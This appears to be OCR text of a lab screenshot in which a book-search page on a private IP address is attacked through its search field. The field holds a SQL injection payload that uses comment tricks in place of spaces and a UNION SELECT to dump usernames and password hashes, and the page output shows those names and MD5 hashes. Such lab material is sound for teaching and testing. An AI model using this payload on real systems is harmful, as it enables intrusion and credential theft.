 Search for your favourite book title search
Book ID Book Title
6 Linux OS
user1,user2,user3,test,superadmin,test1,mao 5d41402abc4b2a76b9719d911017c592,6269c4f71a55b24bad0f0267d9be5508,0f359740bd1cda994f8b55330c86d845,05a671c66aefea124cc08b76ea6d30
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST 192.168.52.132 welcome.php document html 1.15 kB 1.45 kB Filter Request Parameters
404 GET 192.168.52.132 favicon.ico FaviconLoader.j… html cached 289 B Form data Raw
search: "Linux%'/**/union/**/select/**/group_concat(user),group_concat(pasword),3/**/from/**/users
/**/where/**/'1'/**/like/**/'"